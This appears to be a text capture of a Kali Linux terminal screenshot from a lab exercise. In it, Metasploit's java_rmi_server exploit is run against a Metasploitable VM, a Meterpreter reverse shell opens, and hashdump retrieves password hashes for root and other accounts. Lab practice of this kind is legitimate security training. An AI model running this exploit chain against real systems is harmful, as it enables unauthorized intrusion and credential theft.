 kali@kali: ~
01:28 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
lhost => 10.0.2.200
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/bAxOdtlU
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/bAxOdtlU
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (53905 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.200:4444 -> 10.0.2.5:37123) at 2020-07-23 01:27:23 -0400
[-] 10.0.2.5:1099 - Exploit failed: RuntimeError Timeout HTTPDELAY expired and the HTTP Server didn't g
et a payload request
[*] 10.0.2.5:1099 - Server stopped.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://0.0.0.0:8080/lYM8DB8iRsnL
[*] 10.0.2.5:1099 - Local IP: http://10.0.2.200:8080/lYM8DB8iRsnL
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Sending stage (53905 bytes) to 10.0.2.5
[*] Meterpreter session 3 opened (10.0.2.200:4444 -> 10.0.2.5:60633) at 2020-07-23 01:27:54 -0400
[*] 10.0.2.5:1099 - Server stopped.
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter > run post/linux/gather/hashdump
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql
:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /root/.msf4/loot/20200723012842_default_10.0.2.5_linux.hashes_923759.txt
meterpreter >